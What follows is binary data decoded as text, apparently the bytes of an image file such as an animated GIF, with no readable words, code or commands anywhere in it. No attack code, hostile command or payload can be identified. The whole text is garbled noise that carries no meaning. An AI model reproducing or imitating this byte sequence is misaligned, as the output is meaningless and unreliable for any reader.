Sh $��pܮLh���sA^Dj��P����f,�����	H���D������+<��������xYLW��EYk��e�9�(�������o	РZ��GG#��LB��'�&G� �<��?q�\T$��E�.�FzL_�Ɉi�|�Ĥ�" ���òc�V�(-k�Ń"'�b��8���S�q~�k ����d���,y�6
� ��N�Kvz�R[��q�����a6g�J�ҏS��9@�r^�r
%�:�X��H�z�|%�Մ	�.�m���_�ͅ��h��}��r"9w�5���l�%�i5uR�u(�Pӆ�a�|��eޖXSN�4�v�gM�K�Z�s�bc@�9S[b�6��	O:������zHaB�����b�Ո�x��
T��<<����T��Ū������Wa�e��N})ZͺIƴ�h:*9RZ��江�)�(�E�2�#��VH ƾS�L��d��ʒ���b��<�j��Z��XŭY3�DL�\M�cpM+X"����se:�ƒ�&�(izU��u�^��/"��
�g��J��W����lJɫ���hBt5�ʘ�o���v��E��6�)H�4���2���,Uu�ř���c�z�`��j��/��b"�����m���o�Krp��JI�t��%/{��CU�/`����a�~��O��r�;�2�6erY�]�e����\�C�znj��M�]_��\�%2������p�sjU;��ׯ8ֲ��z���]&�/,.`j�{�5Lh/�y�==��'�h?;z�R�]��z����'����X���3̊f����� yի�n�g��"��:�)�=R���8ѭ���a��Go�Փ��]}�{�ٵN���ڡ����Y���PM�E���F��MnH� ����9�`|�Tݼ�B��m�ۮ�6�[��r����ζ��m�Rd4�R�®ћi ���N������,@w�.W���k��_�璛���o�E>�/[Ȯ��g����_� ��[�\�-7��N��\��.�Ώ��;}�,`���t��[���ѷ�������,G��U�p����QO������O�<���]=w���a_�\���Sm�0��/w��;���'N�"Y�D.����sO�u�<�������ۜ?��M�!f�5G��W�x"��	�Ǹ�m>y�[]�D�=�;��f/�||RKw�c|��g;*�vm�^�����<q��	u �{��σ���~_}�#���r�����weQ~��?��O�>�����{��ݷs�CnfvFp|��z�Z���^���hF+�yQ}�w�B&y��������X ��_�'xG�n	�z�' @�W!P ��NU)��fPh��q�wz ~�9F���?H�5w�w�+Ȃ՗`���0��G/@+8�p�'d1�Q }'t;8��a �b<v�p��ևu�ׅ�W�Ep~t�	�"(����{M"}�,!Ѕ_X�M��Q���JH~��Y�f̖���'���q�7~�W��W}H{��ɕq@"{V��L��~��A�}e�tEȈ��Y�6�nȆ8��� � ���/`��� `x  ��J{��P�0�q}H��q���V��ql�d��y����H���t�8��6sF|���Ƹ�ٰ����ψDA���Ѕ,P�بz*�{L���v���x�������k醃�_�W�X����XQ`���5M �p;�s"���i�$H�XX�XX�hx�?x���y���)���f�gvOx��fW��׌u��|XR��DqG+�t�j���G����v�hh��a[:铍�y���`�x2��LHx P�F u� �`t y�}،�hy @��N���8�o���h��g[�8�^�s�؅cٕry��'wO��D0�Y�qw��	LQxP2h,y����Z�x������9ɘdI{����I}��,�xPțw� Zؙ9�A�~I�0��鉨��Y�׎�������)dH�}I#��ɒo�u�y��盬i��ُ9��7�	� w
���%�N�ňu�x�0Ԓ�	�]���i������������[i����ǩ��<7��q�tY)���8�M���Y��I�y��iv;���gs�I�������p�����*��4hz�~y�ɡ���ل��C�ȉ�ɢr�D��C��j�习�٠�)�i�&Y��%�{����Z~�O��F���XxH���ƤJ�lY�鷃C@�F9�4����s?Zd�)w�0�s:U�y�w�i�R���Y�tzuM���lg�Ǹ^mÔ�0��Y{qG�6y��:��ǃ�fo��t�
��zA�x���x��U������Rh��ʩ�*���޹��va�|�Z~fj�	��)�yj�'��4(���;
��7
���eʑ.���Z�(��ځ�z����ڪ��J��Lр�c;��xUp���G�銬�I��z�h�;���h7��Z��G��g������������(�Bi��'x��(�{�x�4ɪ�z~O���zl�����9K�3	�B���g�)�b���	KyH���ׄo�J�jv��&�闄8�a9+�Z˳����x�����-k|��������駂�'dQat{#�#GqklT{�y��=�xT۵/w��'������q7{Q��l����P,����j�Sk�qu;%��Hy�@��n������P��[����+S;�v{�	�6����Z�n�x�ד���l�����۸��۹�[��ฦ{�t��x�n�q����)��ϛ���Kዷͫ�*:�����{��u�˪m{��[�AH���@.��t���#�;��;q) �xK������+�s�y{��;�Q��t���˹����ۂ��jk�T��������� Id@������8��� ð�,p�Իê����y��\ɑ���'��{��Շ�s(y� �C��\?�C�j]����6�F�����7�쫸c���k����R7�4�%<��k�X��A�`%�/̹�+���dĊ[�͛������[��[�L��p���ol�,���K��|�|�MZ�[��5\\�������I����ǔ<��L��� i���̼\��[�^���[�;n,����V���<�k6�E���Ɏʽ쫉�g��l�`|����˻�7�ۉ��dUL�����Y�vΊ\�b����LƖ������L��\�u��@��O<nUϓ��n������{ü�C��,��\��!��ܺW�F�,�x��k�Jܺ���m�zg����H�<�z1�s����x�͘��������3��K�2���o|��,���<��*��Mn����O��N�՜��7�3��;�3T��0�Q�,�0��ոk�w��_���,֮J��g�eM�/��ԋ���3K�ܘ$��}<w}��{��Ј���d�Ǽ��;�Ԇ[�s)�?�v���0�mӰ{�����"�{}.,��� ����p� -�~��|˒�l���Kq���5�J��a�����&���]��#���Mҷ{�s�2ݝM�˝�=ݡ�������[��]Ԯ��S}��k���]�v����޽M���rl�&5���6]���0}��l���Ks;=���O&�͌*=���"��s]�P���o�3�{�2,��((C<�T)�tM�}�����h���5��y��������H����I�h��=�q�Ac�@s0`��2|"�n܉p×�gmBw�4�q?�.9m����sk!�Q��ي�tt��;�t䅻|���A�`\�$���t8��iySf��v�*��-���vW�~�~h��\���,�����,y�x<��O��<�G��%���<��{��,�sS��a]������Z�{~,� ���K�X׸ʫw�N.u��M��\J���؋e �m�8�����.Q����Y�O��\ �NZ�
ߕ�*�k'��:��L+���Ȯ+��Ȣv��K�7�0σ��
�p�6��n�)��V۪Wz��\ѓ��,��+�_�.��L����7��i���nn���A��/?��	|���#����8���\����{�vQ_� �^7G�
���g�5_�UJ�b@�w��+���Z���}��A��cg��������{�L��
hz/��̲@_��FRM�e���G_)��7q������x,�o�1C�_��7�0*ۓ	�fJ�[�홉�y��}����״i�x��P5t9D��{y������I��J�`�y������z��MD�I�!�J��$��� L�����-�a�'�N�aJ�����_Ie�Xyq8�S�����Y��,r�D��\{Yi�K�^��k,���������� ���ĸ���������$9�&���ȼ��:��E��LI���TQ��X�Ki31�P)#*��(/w�^��(?�8)�K��O]ea봹Q���o� �su��z���戓R��ձ�� *�����/߬�w�%��-!s��	����eo�=9b�d<:� @�']}sE��2��6t��L�)&R���#-����"��b#��D�H�Gr-E�t�)n&��iƄp1'��>�kB �Ou�����D�҃V�z)�ZU�Y�p��U<xh�f��#xؐ2mk+.L��䲌,ha #Y����EYF��7��Wc�-�i��S��L�.ͣ�)�tܸW;�vu��yZ+~��'�̷ X�7����zC2�9���˜�B]�;�z$3/Bvs\����>4��F��$-2��;�!�"�=�ˋ�~�u�"��  i�� �ca��^��@��D��K�,	��8����+j�+��C3�	�B;o�O��B~L�h�e��3[̮뺛���Zr�3$��
k
ҕ�|���tÉې�M'��K�)����r,+��Q�~|R��~o@�v<��4CóL�Nt���脲�F����M9���R���MK��,��nԢN����N���J%�S�B�6M H`ݓ����4,�~�;���@��T	bW�ʚ�¯��JXۘ�1'�6�U;�V��a�,�MZm��@yA���Z�0��Xצ�������x	n�,�܉�UYWld��Q�c6������DU�kw���:)����FY��9M�+�h&�WTt���)ޠ⼾+* �����N�
��OB���͔�L|yJ���s�Y]���N�e[g�Ɇ{d~.^i�G���������Z{�=R7��\yJ����k�q���N缍�_4���m}���&�� �-��G?�<�̃u"�;3f���s�c�����M��o�����9Pz䖾̧(�GG�f-��%MP�3�ۍ�v��mܯ"����CH�|��>��3ǳ���oJ����M3$F����Utߓ����QS �� �6ޙ�g7AE񌆊�a����� @;ω�Ti�_��Ԧ�qz�H`ǽP�-q]��؞4�o��� ��Mh��=1�q@��[��Zh 3��sU�� u'�.0�V;�bn^��� �~+W�,��r0�9<b;H��&c,<Ԥh��\qTZ���H��Ѝ�c�c���5R�p���q�-�Y��	�	?�0t�T#�CQ6��d��ۼX�E�ґ�l"��I�|�n�؛,���G�MO�L�!�)F3����+�ILyr�a�!�n���aR�x+M1�	L6�p��d�*�NvmY7��
K����1-P��ڼ��p�.���8�	�Vm����-�0MA%[5ç<�	�1�����C!Q�N�/ЧE��fJ2��[&�BRK\KPP�4P��I�t�DaE�����Q�)Dc�
��m:��h3�o�	�E�A5�Q���we-M�b�=w���}>E�UC�PP���|#��@�b�X/���ЊU &�mu�U��V���v�$ZWY�����o�*��9Aiꮁ�j\X����]j_!;п6����a��s����c#ZѶ�f�(e��̦֭�{�`[TȖC��-n[�b#���g�~����w�-�v�\�.W��us��\�B� ɍ�t�S����d$`�Z鎗���Gy�k�󦗽��[[y;�Ub����{���������z��_�2��A$p������+(@K���FX���p��P��UЍ�U[�S�w5�@���Q��(�-�gk�/�*Vq�]�`��}��s���=�1�ի_�.a��S��lW����q�m��+`�DyD���eg��;޲��|�.���\VB���a+����i������!yc�����9�X���T<l���@�Cٺ?0��@`>8��e��m�5������E����"�E���\��Фդ����|k8Әл4�)]�َ6��o)�l��Ŏ����jQ���>�l�<m<��ɦɢy�k_��J6��-h����Ҙ=nC{ԉ������s�:����km'��;�v ֝n�V���>8�� o��!��v���-c~�{��&��N�n��O��cLމo{�}vw�I�R���ou�aKmW������=r7���9ʿll��|��9Qw�r����妭��@s����g��ǽty�I���H����iHQ�v�W��By�Î�o��)����^���[���o�~���3�;���w�:׊<��]x�+[���<5��S��?yZ ��~��z�K�yͷ�����կ� ����Ѿ����~��?_{�s>��w���@v}{�ѣ���-V�&:�m/7��Y�����/w����gk������^n���6s���r��f&45�/��N��o�<��ܯ4�W���z���-���2��\�$��-����O�.�\� �N�Ln���+��Rݮ�x�(��(��K�Npɠo�r���N�o���-�
�*�#�r������R0�ʋ[�Ԝ��,��hP�,P�lN�~p�0�yO���� ��Ν\���Po-�<p�� ��ib�>��/d�.������h���G���T��p� ���L��H�A�61�v���M�*��1� G����2���K0�Nb�кn1�D� �,�zP�d���
��אO�"MaL��-�6�ؐ�L����L�.����.O��˪ ѱ����O�b�N��.e���Q����$&�Ӗ��f��ޮW�	E�Q�敖�N���̱ ���nP�,� 7!�O������#	��AcR�� 2ϔQ���r���n�2�s��n$	�
Wp]�i�ȯ��(��ȱ�&����'=����R�..)-��2�R�.d��,��3կ�����c�<�Ք�(����� �2C�� �(-P��Ȑ�2]��ʂ*Sr(��P��."	OORŔ��n?�����C�K2�,!��(um'�l�B��2熌%go�h2��v���1(�#tk�t���%YN�^�����Ėf�(q�\�=�&��^�q�Ҹ�;��'���j����l-l=�͎�:q��Vr�|S	Z1��3@�s�VO�2����Qݠ3@�s Is ����Qt�dA'/?���tC�-��4�C%tDI�D#�?�J8MtEY�*[�Ea4F�PFi4��Fq4GݡD�BG}TQt��  !� / ,    � �  ���pH,��$r�l:�Шt�T�ج��z��xL.��y�^������c���~�'��ugB)
�B����������/������B�������z�C����������/)�������t}���������Ƞ�����В) Ź�Ө��]�ϟ��ڎ����/������˵�,�،���yܾ���ӱ�)[���!���6�"�50����$��\�T��eP	|�ئ�����ɘ�p6��1�����*���
��a��J(k��g9xl�1�-R�YҨj B��o����d� *SWN#J�����IXM��Ko�Ν����L�]V$�-����
F��.q^�Z3w��V�Gć/U=)��
�0�
���!�9W�k����ں�ɰiGu�jb�����a����Mں�.߅��~�;-r�a�_�l���rݕ����zL��}gi�{���=EFX����Wp���~�\6�⌆�S�1�yDi�R�q�R��l7��l	��!:��\g��7�s���N���L�U�o"�6_���Xڏ��x[�ɗߒ%iQGH8H�����'9��D���\������S>���Ȏ>E�"5i��K�Yf+�V*~�&��l�Q5�}XW��i�i�R#wAni�{B(�'O^1iN������)S��=ʋ����^�����栞:ϝ�JU�
�{��'3�FZ�E�lI�"֙.���,x��:�Svɨ�]�!z��ƒi*�����*����d����U�*\�j�؎�Ӱ�fO
�:�j����jIФ�4�,/��6mS��*���p����[�q��-��\����3�	�ܙ̕�*1oC�#�,�M&f\a���� G����0TW������i8ɽ�
�ѹ��$�A��ӄ֙���Y�3MU�lH�R[�*��j]7�����9K�k#c߽��"	�,�h���M��M����MK���{�m�5�6��Vx7�n�Ɂ%Q6�s�����6ǒr͉:�X[��`e��梗~5�3��꬧���)�����8�m{��%۳��z9�Oz �ow�˓���/\^s�Q���ށ�Ku[����78�I# U��P$�NG�r���7A Xy�B�IG����w�"\j�Ɖ�%&s�^��.i�����<�5"φ8����2WMp�@ԇ��v2 ���#@�?�1�]��
��A��0u&D`����)�p����J��S���a�,g�ٻ��F��  ��[͈?(�p�3�\��ַ&b�jV�M ^ ~qjr�b�?J:(��D��X%Q�k�U�c1������ ���;2�]Q�%�Eֲ@+��g��r���[�2y���Ɯ�+��Pʏ�n�])Q9�<RS���`��)��B�e-���G����
�L��ӳ0!)�dѕ�@��O�I
��tc?�a�e���<�A��n:S#-d$#o�N�]!h+�2��FP�3��D!P��P���ç-VR���U�Հ-d*S�H#�{�fNw����N�"�f�!��
���J��-�T�L<e�zF��2x�T �gpL ��2��U�{��Sy��en���$� XQ"�o���I�E�"4��$$[��֜�n`Ƅ
�8�R�
bD�\�r�*v^j5�U7S�*���2&��-�����D\�Ē���-@۷����1I"��������
)d�W����;.jcˁE����(�:մ>w��enl���D��c�xǛ��
��2�Z��ۓ�p�ո,w�K������՟t#�]�A���ů��� ����%�[����~	Nn�>�2@.@Ā7���r��Ghp���X�顆5��2�g�.��k��n���5|���ǅ���M`�y��mq*Ѐ����V���� �5��W�,^���.1��i����T��/�dRQ \0�yE�԰8˾	���a�������y3X���s}/���9�{�D(�O�� v��[�d�r�sV���u���w�G�֊j!�ڕ)�2��_)��ŖV2�^��h޳�9��W��I	b���E֖�ք��G�d�����5�WlL]�z�螞�+gL�w���/��Ww�z�o\6��MUB�螭L�`F�x�+���y=�`�3fw���p<&����o�C�X����FH����ٲ6�_���p� ��v���ks�ۮdp���]�V����v�~���|#��(�������X�V97[�Z��22ynͨ��7gz�3���u�|�'׀�;΀���faǚ��rcN�X졶����e<���rG�2�u-DWius�>�����ணpcc����λ�	��C��~Ż�e�`����FM4اNy"T��"ym�eǏ:�y��x)oyc�盟�珝��k�v���C�k�϶�5�㎻G��'!Kr�� ��~� (s�ѽ{�~|����;Ǩc��Cn�����I7�}�3?�|�i[~�׿�'���w�� �a��{��4�}��f"�r�7�]vrZ5i�wG��h�I�'{sWy�w}au�r�D���o�vx�&dk�t�f�i~��k��OI�I����ce�\��}�}��}�dw�&X,�z�gn�瀣2i=�qY2
U�����>���F}�%�H�}g���_+b 4��f0q��V��U�g�}EPsw{�o_����u�ąa��Hka���%� V��=����|��t��hz��/w{�W�o�sg(���oXE�Ch��؅��i.Hl�a�7R�/� �&cG`~�؋��և��o�t�A�{��J�7��q4W^ƇL�}oT[IWz�0��PkD��~cU�D=�*�(��m��Y c�(b�׆�'cz8Q%xGD�c�(m���xL�h� 8��x��8�58�ff�'m��L��FTn�3�V�t��������%��}˨\)�����|�LxG�W~) �ffvI��x��8�$�V�v!���דI�÷�G�t9�6�<�z�c'	�U��Y�4�V�{B9�%�z��զ��� -p�Ftp>Q��bFi�W�j��$�RXY�Cɑbi��W��,�o��|�h		P�7��X���瘊8ٗ�F�$G�l�h̷~@Dpg�=��xhmth�^ٕA	����%ɕ�	����	�GYy��a.��֔�t2�ֈ��YB�6.� ~W�})ٗx���I�~y��ٕG�4B%O� tvh��9P����y�Ǘ�e�@9�չ�����tG��Yx3�݉v���O(�f�v�f������u�y�>��X%�y;��b��ٞĳAX�������ʟ�8�J������� ��A���$�,*�*��I����ݩ�%���9���F�ē�Y ��&
�#Z�1� `P#�5z�^�3X3P:�B�X���/��D
������dWV}:yJ�*�#��X��JGj�W� M�|ʧO*�K*��H�W��� V#����셥Q�:��]�1Lj���gࢅj�o��9(Y
�ҤM��hw�:�e}ڪP�{j��a�Ӣ�z��*��9f�]���ʩhg���Lꧡڥ�p�X:��T���P�  �j����*�0��B���ʢ��*溤N֫a��/ �≫�j�F%�ꤶ���ڬ����Z��O�ڮY꨼���Z�!P��ڧ��� +�ڭ+���Y��	��Z��ʤ���s*�����:��eP��z�0J�
ı�&��Y������(+.I' ۲���аj����ʱ&k�Nzm��?+�B�K�����+K�|�D��[�2˫Ƥ K+�������;;a.�芭���#KS��>��`����ʬZk�P*�;�0�,ۯ:��˯B���+�lV+�Z��;�`�d�������;�F�>���k�}j�nƷ�E�����j@T������1iy˴ik3��{�{��뒇��%p�ƛ�3����U��[ ����B��̻�%��ٽ�{���>ۻ����xgW�j[��+���k��{��{(gg��CK*����˽���=���+�S���KS����ڵ�KK�C�����뤤Z�s��A�S��⫷��Ê�ɋ����W[3g{��+�����\��q�k�[7+�̱��#�âk�4agW�|�ʩ�a�����;�2;��ʬQ�����b�8l�����ۻ^,`��˯�kH��K쿯*�娹:�YKU۵K��K�*\�r��qZ�>�ǉ��q��˭�����њ�<L��4�����#@��K��,��|���B�����ʲ<�Ǹ[�Ի�#[�x�Ňr����\ȸ��C,�Y�]\|�Ĭ��Y3��ʛ����S���[��[����J����)�v�l�#,:�1|�]��`k����������l�ڼ����ɺ��%���l��#�K���K*�)��;���	඲+ ma��z������]�}<���d��K��*K��yr��r���<S�ܸk˺��͉�Pz�������n�τ+�R��<�pʨ�Љl�'�@���#-�����2����?�������C,�>{$0ܧ�+ʹ��j����;���tI�fS����Jjr�ȏ:��jJM��J*�(�;���|���*{��ư�˴,���C��em���n�׷|���=����`�P�I ��S˃п��ڕ��}����o͹�������_��t����
�-Į�r-����mS��������-����O��!`;X���]�{��=+��l��  ʹό&9?��K�M
�ʲ����]·�}�����Ǝ�={���ٵ������|��K�%��Y�ĭ�ɡ� -0�Vl��s�����9=���k<��=��\���~�.�]�ȩ;�(��*��Oڽd<����1I�N�&�o|(U\�l��k���=�O<��j��]�<�J�x������ʲ`���L����OmQ����R%w=0t��������l�������/��n�bn�]��D�����j�B����E�ia^P%9�<�l��0�ɡ,�N���*^ΐ\�Z�K����i�Ь��!�ԋ^���}�J�Od���\i�%�L�9ΰ̫�Q;�$��j֥N�������D^���=���O8<�H��}��L��2.�{���+���T与�n�y>���μ��B0�=� ���M��#�~]��k������Z^�Z~�&�-c����M��M����7~�����+�Ϩ��8��Vس��ۈ2��
�����^��h�߭����u��
[���ջ��;>�������Y"�B����m�2١Z�����׳�.��57�+��'���C��7�����+ſ'/��H�����O�),���pJ:�� ��p����`O��b!���;,El��s��C��#�w�����q��U�>�����˝��m�i�S�nA	4� G��q���dt^�S�I��@�$��V���t[�� ��k�{5�����ݲ�� y��K����o�[`�� .^<�ߘӖ 5��|k����0� �P�YP��R�,>C�3�z	�ì���~�R��\.� F5�xi��W�����FYJXk B�������Ğ #��(#�Ē�$5� ���D��D��$[�Z�	�'+7emk]I�B�Y[-w[�Ȕ`5:��L	|�F����7�u�ou}	���dYį�+ٳɯ(�Π�E���K��Eb7�.�̱H�PH:����_1b��m��A_G��a�C���/:�v�C�K���q�D����Q�L�_�d��e����\�r%�n1aB%����(�T3���kתV�
e��h"��r�z�mK|,$�3Fu�P���~��4�ʹj�~ٸ���eKi��!�Z�%���-ʘr	���/��Ҹ*���/��;[�y8)8] d�쵑`�����9s��XpޟT�չ��i�\���z���֑�6~(rk.���>$�1yӦ�&.m�ߚ���o�ٺ�k�}{���E{�l���zm��n�/A�HAJ�!D��DN1�Ӯ�Ƥ���������#�9%�������9�5��)5���):�P�A9|)�#�
���Zr>+�LF�d��3�,�1ǎt�,3��N��,-?V��.D{�#�lJ�,�2�*�QKCjԧ��D��%�<q1�`M7�X����X�M?$��.��31<9�sO����� �|!�C�
��&��fULh���Z�J�E����Ҳǘ�3�@Vq�TDn�\��My}UU0��ԯV3���Ÿ���Ԟ��[o�bk�]!T]2�e��Yn����d}�4�����������p�JLƀ�ϣ�m�]�YRQ��lv����wٍ?�C������g]�R�s29`V�`�v\w?��x� �͂!Bp�[Q�)�E���k�P�
[�pd�0�w��X�����g��y¦�T m�z<�	4���y�z�I��Z�|���jIy5�ý�����f�\*;ܴu�ɕ���E���̋�o#E\U��-���'Cp3�~�e�g�lu�g�ϔ2�9N�1�om���ԍ����:���]��]v�I>�q}�u[_������^|Ld� І���*}7�0�V�i�
WsDߣ#��?|�e�7>ep{��ռw5��_� �p�ݑKsM!R2:&���A�Q���g7d!P��#�	��=�q�Z���P8�=І����)4.����A���+�!g`�9��
2dڠC�5|�+���)f��9�¸jؠ��gmش�tA�6�[@Z���9l1|��b�^��4��.���=)�c^�����F����Z�z�Z5���K��
�C>������u�2P`b�-��W�bd��$[?�A�v��5IGb�L�
�#kx�!`�y{����������/��K=vQ���ݺ&-i��W�W����dF-��$(��5�ReR<'(�ǲm�K6�#Ѿ�c6n`��X9�	�@��d;�)Ё.͗���KW�����g2g�8
pg���"*J�&ԣQ<�H	`�����=�C��4{�0�A*R���7|*�6�S���_��T�ϊ�A�-_K��\�.��$�Tw�ɑ�t|)p�xP�Jq%R�ZG���dW��V���;�b�� �P ��5��p�"�Z R 	fub[��N���������J�����&;T^�p�p��f9��^���5m�*���85�a�zWʞ�����/T�ػ�6��e,RG{[���VpAn�[ž֡lj�]�F��zͩk9�P�A
���w��]պ3�[��uu��𮗽�-@k�h��ָ��}Û�ؓVq�ܥ�d��_x��4�&�K��.��Ƭ$�G���������o��Κ�Ab���%6�Q�b���-v�acϘ�5��q�c��1�@z��v �B6�t�|d%��Kv�m�d)�6�/h򔱬�"_9�]�E���e1O��c�r�͜�.�Y�Kfs���f8�X�s6s��|�:G �cs�s����/&�]h'Z�&f4��GZ�bt�K|iL�yӝ^��;LiˊԵ%5�K�����D�t�i�jV
�ճ���� !� / , � � +  ���pH,)Ȃ�XP.�Ф�لZ�Rk���r�ǀx.P���|��f���r�)�v ����vob�vizr\�{m��/�{\�H��qnS�P��v-��n�Q��������Og����hc-����X���b��n���ó���׫�ŜFbѳ�����-��Bk�����Vg��������V��ʲ�ۧ��?S��(��E��@���`�� _���nɮ}u��bC(�LwO)�!�!@��7"�l��ħ���gBR�lS2$Բ1Ӹo���z��-$�RBڠ3�ԾV���%��E~u�
��KR��\�i+��2�� ���_�и<إR1��3oS@s9���mH�rܫ'����ڱי��gx��K��Yf��5�I�|cX���4�IPzc���r��^#W,2�T�_�K�^ۅ��س�l87�����^n��P�$����$���-&��=<�������wv���]/�Œ���7�Yd�G�~e��`S�&�-�at
������7�lbp��*Uw��g���Ȟk�T�Ms��M("���;~��27̏F�#O��hy�@�:Ŗ%D�e�ۖ�07ї`nezS�h卮���y���ym�3�heZ2D�s"!��n��&B�y�o>I�Dw4�裴� $�=���F�k�+�>J���I�U�5��"����i}�LZ�iL	X�*�����x�PA
z`�Z��^u�1Q���6k�
ؠ��9�j]��ߴ�q'�P~�kw�AI�=�^����zgn�pM��'u���|�V[j��4V�g	f�U���{i���DE�|
�q�a�4��6#^��y�,q��'�_*�a��Kq���	Ef	�6p��2���GAag�\��K*���4D��]n3{ls�h�ARKw͊�,h ����A�ʧ��jV�	W=T�F�ʘخ�:Ϟ��m����(wm#[&����;�ฐ+��fCUL�ɦ�0�7�4h̾&���`��Qɜ���Vkmw���aV�[.#Ι#�	���i?�R�w��
*��z^�q Ϭ�t�HQ��(��y|�-��%��sz���w]ȹQ�m_��I�g��o�|t�"E�G��W�2	�_��=
|z����^�N��"S��~���w�%�=���?XmF(T�z-t�nt���RD���B=;����ª�M��]�S��D0[�4`q��U�i���f4��--�`h���7�d~�������u3
�B�D��s���W>,o-$���E�Hďnkn��Θ?k$OL�8P�d�<m��R��Z�
�H%���у��=�W���q�F�q4Ɋ����NJ�@��`ŵ��@N*����A�HHLV��)=��[~B�W �����ፖ�d��?�R�`�/�pIz���Y���Y�   !� / ,   � �  ���pH,���q�l:�ШtJ�Z���v��z��xL.���z�,l�by��0���v`x~�{|L�\���x
�f�~��D�KFo�E�Pp��VF������^y�k��S�C���O�&/&������M���EČ]�f�/�Bў�Ƃ��o����M���U��R��
�F��b�Z��T�T
��O�G�))!�-T�=pQ����KX}��E��`��ip!�C :a��"��32���-	�C5G�ɛ�T~cهϵ���-��m���6o*���cO���kt�?�DNA��+ʝ_:��E�ŀWb9�40�U�[Mz]*M�KzM�����Y���(�bF>ZoUL:�$�8��ĕ��fe6�-c� /yn�y^�\NQ	�F�f��/��%?��?/�|# �8����J�U%�܌|2&�47�B�8��X���M0�⊐Sf|��dIyj
V՗���T_zV/xk�	/���OZD��Ga�96�%��B[���Is�o��QSp��6!����u8��s�Q�`k��-�F�VX_S�m�I'���� �ߍ;�%�]��#��$d���Œ�9yGbn<�f֏B��b"6�u�G6�R�1��%�ц�y��8ז �"c)"���y-�-�@}~E �[��S(."�p[f8��	�Riv� ����`�#Z���h\r��肦fx'[����wg8���	i�)�����IģB�F����ޫ��$Pp��a��	K x"�׎�b[�b;Z騵>툭�
h,�X���}�T�5�(���H��ӚH�#xr�kvwZU��J�DG�1+GY��8Lk���-��v�o��=±W���Lig�y�~X5˫UP.������V�m���=�
1�i���&ׅ26��H_:t��x	�M�N $���{l�a�s�=m\�&l��T8ݪPl���|�}7Βx}D�`�K���q�5�	$n�^ m���<�ȑ!������R����r�\�^ωć�n����61�[�w�y�j�q�
P�O?��R�;<�a��u�;��-Ҩ�ˮ��{���P߾�i�{�/�T�/6�P�3����K���w�]�Tx�=��r8 e!j}����>n�y�s�B������Ԗ��Y�^��$�=!����[�l���O7�z��`X����D����,�6'DmtC�7�.h+\�E�9����c��2��"�PH��%�� [����+6��b�� �L�c�#�r��r%��� e?[a�tl��^`" ��L�b��E��xDw^h@:Fa@d��GΉΎ�$YŰ�%�D~̡!5�Nvғ_�q��Y�J�d�����+�%��`��#e����8S��"�� �"�w)bZ�|u 0�f �p@p�l!#Oy��<�|h	��K6e>&�o	�e3Ź�.�s����CЂr�M`�I8<6�g�I~Z��U -#P���B;��>����Ԉ��@QB�T��@�hU0JS
�E�N_�B��e�(�������;z�;�R��ԃ�t�QY���t��4�A���)L
S�VC�;�V��6m�T�Z�ur�����0�rͫ"եG�V �j�FA�}�)Ϫֵ>��V}kg�$z"B~۴�Z'{Ut�5���M���$��M��b+0#8��WPhb){Wi툧EuB�v8Is���)O�
Wآ����F@�Z�޵a���=2�Dpp-�E��X�����������B0.^A"��4�`��j��ټ�V���������~W���jy�;�����s+U�:�	�;C}�kܐ���A�.Z_��F�w�5�u��BV�`��i������%�W] ���}e���5,@��5q!��c6H�d{1��&����t�~z�8������<L_b�}D��q������O��sS��+[҅����3�s	as@�Y�)k����q,�6�!q�q5�x�~B5X��#�� ^�"�H]qx]b��tqE/�-���Z�
��q�M˦1P��2,�`ьhj~M�%�B����d�	�~�l�:�����t�qI�)�9#:G�s�h䆹ոF(�i�(�&u�,�]?y��,�-�HmS��זqq���\��ϰN�.�m盦�"�B���lt�����t�� �{Ka�f@��,�wG[�_�;��n>#X���3ec�`39Ǝ�l�s��n�G`�P�k��C��ZA�Y��ܚ�sw����k���6���q�Wt�tw[�s�<�P��q����۞W?mѭ��Zj�:����^`���|���B	�	ܶ�R`fD��,H\	1���5�w&�(�z���t�K��B��  �[A�W#!�wFK�>�-�J�'�=5`B2 y�(���	��=�u��!=�7{jQ�!�^�N��t?�.��'�ደ3���E׺��H_��D���i��+0�����|In��֌�x�}R��M@����'���R�*�������RP�?uk���[ �#y/ ~�G�DP�oQ'zr�|]�|F�~�eG~cBx�W�E��'u嗀d7W<7T�3u݇�#h)(�y	�g療Gz��s�7zhz�ǁK`#�zk��Np�3H�yE|U`�f� 7؂Xz�G�w���y/�=I�x��T��.�[E�?���ÂP0z�!5��w��v�7��G� F}�~����W�7�H:���(h}�~G�yj'�qh�zHw��wx�{x�)�9%CK�}r�P�yp��=V����m��H���x)(��N8"|8K��ĆG|`�p���y�V�N!u�RtHH}sgtP|ǈ�[�P�h��w�x��ȉ�T3���8@(�H�6�S���1؀Ӵ���vm��H�z@��Q��W�x)���X�Ĉ��]B���X����	è�j7@����8�٘���]'v/��Fx���dT�B������C�8�3���!n ���֏[�v����X�脲�	�s��c�W�Y�P'
XM9�b�]�h_��X|��a�� @���Xv�!�2����z3�s�懫�
[��۷o�7�&�[�K�����0jI�������$��3đ�g'���w��Pd5|�t���pė��c%���8� �8" �s&&E�$����P�����]�)(Cei ��H�h�������yo!�ow�)m))|u�/�J=vS�U�<�Q��_չ�^fL�k��S	�p`�tfqsee����J�N�57nLǕb(/�VM�k�9D�k�ZF^�yy�Z��f:ow��eS�ti\p:Fq�[F{m�]*��ƙ:���8ӆ���X�3i��2���V�vb%:S���N�K
 NA�EF�f<T{ ��.&Sr$`6z�ßO�`�&������� 9p`�F��b�W}�_3v�9ʞ5�B��`�u�f�̕��0-�,zc��ej���X�.����gnE�pz^4�i)*\B�����IڧDV`c8Fa�i_E�3nʩ:�c�C�sn��/"â�B6i6D]�T/�TJ�=�M�*������f��b\������FQ#N��EVdJ��V�B:�J�PZ�"upJG�A�L�e�.�MF��4���*{u��4��r8o:iV^�Y�*�]�*��y�M�٨�t���RD#0�z@��Y�4�����gƮ)i[@TG�9g��1\�%}�:�@�@'#K�r���N �.
�Fm\@g ����'
K�"���#*A������Ҷ�[�)K��u�szV-����Z������ B�>�(#�B�:/����:��do�5��)V/�3BۄDS Uk.LP7�V��C	(�u[Vd[�L �G���%>��23���5#�%s�@:o�5��F��B~+���\,�=�����+X;D�Mw�+�'��L!G3Z��|���;Y>��:�9����/:�>�*�h����� �p�P"Zѩ��깁���r9K��k��!�-���2��ӹ�UB*��u�����pB3���r�n���j2�Ǜ9��'���;��ʾ���c�����S�v�	�� ���b��y҂��"��TT�������j������A�s�c1<��1�R��u�0ZB8܄�S���&Nue_ë�
��gZ	%�I�[�z��Bc��='��@�(L���Ԥ�y@�C��Zo����T3�*0҅�A�adĉ�"�����:Y��´��!ӵ�C�"��PP�w�m�Y~�&"%���*�p9JJc��X
